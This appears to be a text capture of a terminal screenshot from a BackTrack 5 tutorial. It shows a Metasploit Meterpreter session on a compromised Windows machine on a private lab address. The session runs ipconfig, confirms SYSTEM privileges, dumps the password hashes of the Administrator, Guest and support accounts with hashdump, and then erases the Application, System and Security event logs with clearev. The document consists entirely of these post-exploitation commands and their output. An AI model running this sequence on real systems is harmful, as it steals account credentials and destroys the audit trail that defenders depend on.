 Terminal
File Edit View Terminal Help
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address  : 127.0.0.1
Netmask     : 255.0.0.0
Intel(R) PRO/1000 MT Network Connection
Hardware MAC: 00:0c:29:0b:0b:30
IP Address  : 192.168.42.129
Netmask     : 255.255.255.0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:16d210d9df536187aad3b435b51404ee:8d2e9a0f08a790b6f55deb1e163178bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0?:1001:aad3b435b51404eeaad3b435b51404ee:3a7211d3da850a9ea90cfe293110dab9:::
meterpreter > clearev
[*] Wiping 4 records from Application...
[*] Wiping 26 records from System...
[*] Wiping 39 records from Security...
meterpreter >
<< back | track 5